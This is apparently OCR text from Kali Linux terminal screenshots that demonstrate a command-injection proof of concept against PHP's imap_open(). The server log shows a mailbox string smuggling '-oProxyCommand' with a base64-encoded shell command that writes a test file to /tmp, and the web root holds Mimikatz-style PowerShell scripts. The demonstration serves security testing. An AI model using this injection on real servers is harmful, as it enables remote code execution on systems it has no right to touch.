 root@kali: /tmp
File Edit View Search Terminal Help
drwxrwxrwt 17 root root  4096 Nov 15 00:36 .
drwxr-xr-x 19 root root 36864 Nov  8 01:36 ..
drwxrwxrwt  2 root root  4096 Nov 15 00:07 .font-unix
drwxrwxrwt  2 root root  4096 Nov 15 00:08 .ICE-unix
drwx------  2 root root  4096 Nov 15 00:08 ssh-mfWO5pEp6tEM
drwx------  3 root root  4096 Nov 15 00:08 systemd-private-5432d16ea8604d5fbf71e
e72e21ed600-colord.service-MIRfFD
drwx------  3 root root  4096 Nov 15 00:08 systemd-private-5432d16ea8604d5fbf71e
e72e21ed600-ModemManager.service-AJPRHN
drwx------  3 root root  4096 Nov 15 00:08 systemd-private-5432d16ea8604d5fbf71e
e72e21ed600-rtkit-daemon.service-eeOuqm
drwx------  3 root root  4096 Nov 15 00:07 systemd-private-5432d16ea8604d5fbf71e
e72e21ed600-systemd-timesyncd.service-T4OpDc
drwx------  3 root root  4096 Nov 15 00:08 systemd-private-5432d16ea8604d5fbf71e
e72e21ed600-upower.service-1IerAf
-rw-r--r--  1 root root    11 Nov 15 00:36 test0001
drwxrwxrwt  2 root root  4096 Nov 15 00:07 .Test-unix
drwx------  2 root root  4096 Nov 15 00:09 tracker-extract-files.0
drwxrwxrwt  2 root root  4096 Nov 15 00:07 VMwareDnD
drwx------  2 root root  4096 Nov 15 00:08 vmware-root
drwx------  2 root root  4096 Nov 15 00:08 vmware-root_269-2117352747
drwxrwxrwt  2 root root  4096 Nov 15 00:08 .X11-unix
drwxrwxrwt  2 root root  4096 Nov 15 00:07 .XIM-unix
root@kali:/tmp#
root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html               index.php         Invoke-MimikatzNew.ps1
index.nginx-debian.html  Invoke-Adios.ps1
root@kali:/var/www/html# php -S 0.0.0.0:80
PHP 7.2.9-1 Development Server started at Thu Nov 15 00:36:51 2018
Listening on http://0.0.0.0:80
Document root is /var/www/html
Press Ctrl-C to quit.
[Thu Nov 15 00:36:58 2018] PHP Warning:  imap_open(): Couldn't open stream {x -o
ProxyCommand=`echo      ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90ZXN0MDAwMQo=|base64    -
d|sh`}:143/imap}INBOX in /var/www/html/index.php on line 5
[Thu Nov 15 00:36:58 2018] 192.168.132.1:52106 [200]: /index.php
[Thu Nov 15 00:36:58 2018] PHP Notice:  Unknown: No such host as x -oProxyComman
d=`echo ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90ZXN0MDAwMQo=|base64     -d|sh (errflg=2)
 in Unknown on line 0